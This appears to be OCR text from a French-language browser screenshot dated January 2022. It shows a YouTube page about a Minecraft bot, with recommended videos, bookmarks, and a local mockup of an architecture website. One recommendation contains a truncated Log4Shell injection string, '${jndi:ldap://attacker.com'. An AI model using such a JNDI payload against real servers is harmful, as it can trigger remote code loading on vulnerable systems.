 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉ
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
334
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Tout
Podcast
Minecraft
Vidéos s
PSEUDO
"TÉLÉPHONE
CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
La galaxie
Antivax
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE
N'AIME
PAS
PARTAGER
ENREGISTRER
15:45
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
LES
ARCHITECTURES
IMPOSSIBLES
AuCiné
WHAT IF...? Bande A...
A
en 1
ou 2
doux foyer
15:45
15/01/2022